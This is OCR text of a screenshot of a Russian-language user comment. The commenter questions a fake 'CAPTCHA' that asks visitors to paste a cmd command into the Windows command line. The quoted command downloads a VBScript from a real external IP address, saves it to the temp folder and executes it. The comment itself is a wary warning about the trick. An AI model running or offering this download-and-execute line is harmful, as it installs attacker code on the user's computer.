
8 месяцев назад
0
cmd /c echo Set
h=CreateObject("WinHttp.WinHttpRequest.5.1"):h.Op
en
"GET","http://78.40.209.164:5506/wk.vbs",0:h.Send:
Execute h.ResponseText > "%temp%wk.vbs" &&
"%temp%wk.vbs"
Но туда же можно подсунуть что угодно, что будет
выполнено на компе. Это реально капча или шляпа
какая то? Какой сумрачный гений такое придумал?
Ладно светофоры или мотоциклы искать, писать
всякую ересь, крутить котиков, но в командную
строку пихать всякое разное это как то перебор.